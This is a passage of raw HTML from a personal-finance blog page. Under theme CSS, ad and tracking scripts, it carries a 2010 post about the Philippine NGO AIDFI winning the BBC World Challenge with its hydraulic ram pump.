.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/2010' property='v:title' rel='v:url'>2010</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Contests' property='v:title' rel='v:url'>Contests</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/NGO' property='v:title' rel='v:url'>NGO</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Philippine%20History' property='v:title' rel='v:url'>Philippine History</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Philippines' property='v:title' rel='v:url'>Philippines</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/World%20Challenge' property='v:title' rel='v:url'>World Challenge</a></span>
<brc>/</brc>
<span>AIDFI Won in BBC's World Challenge 2010 (Philippine NGO)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
AIDFI Won in BBC's World Challenge 2010 (Philippine NGO)
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html&title=AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html&title=AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html&title=AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html&media=&description=AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html&title=AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-9029590851029327632' itemprop='articleBody'>
<meta content='The NGO that won the BBC World Challenge  was from the Philippines , specifically from Bacolod City. The local Philippine nongovernment orga...' name='twitter:description'/>
The NGO that won the <b>BBC World Challenge</b> was from the <b>Philippines</b>, specifically from Bacolod City. The local Philippine nongovernment organization won the top prize at the <b><u>BBC World Challenge 2010</u></b> for its perfected model of a hydraulic ram pump that has brought water to remote villages in the Philippines and other parts of the world.<br />
<br />
The <a href="http://www.aidfi.org/">Alternative Indigenous Development Foundation Inc. (AIDFI)</a> based in Barangay (village) Mansilingan, Bacolod City, won the top prize of US$20,000, according to Hazel Stuart, a British national based in Bacolod City.<br />
<br />
The awarding ceremonies for BBC's World Challenge was held in Amsterdam, the Netherlands, on Monday. <a href="http://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html">Auke Idzenga of AIDFI</a> won the whole thing out of 800 projects worldwide. It got down to 60, then 12, then the final three. What an amazing achievement for our Philippine NGO!<br />
<br />
<b>About World Challenge:</b><br />
<br />
Now on its sixth year, the BBC World Challenge is a global competition aimed at finding projects or small businesses from around the world that have shown enterprise and innovation at grassroots level.<br />
<br />
<b>Other recognition/s:</b><br />
<br />
Last November 18, AIDFI's entry <i>"Running Water Uphill"</i> also won the Community Initiative Award of the Energy Institute Awards held in London.<br />
<br />
AIDFI has so far installed 170 ram pumps for about 50,000 beneficiaries. The AIDFI program centers around the locally perfected model of the old hydraulic ram pump, a device that can pump water to very high elevations without the use of electricity or fuel.<br />
<br />
The awards ceremonies was broadcast last December 4 on the BBC World News and announced on the website on the same day. Visit the <a href="http://www.theworldchallenge.co.uk/">BBC World Challenge Site</a>. Or see my campaign post for them <a href="http://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html">HERE</a>!
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>AIDFI Won in BBC's World Challenge 2010 (Philippine NGO)</span>
<img alt='AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' class='photo' src=''/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Sunday, December 05, 2010
<span class='value-title' title='Sunday, December 05, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/2010' rel='tag'>
2010
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Contests' rel='tag'>
Contests
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/NGO' rel='tag'>
NGO
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Philippine%20History' rel='tag'>
Philippine History
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Philippines' rel='tag'>
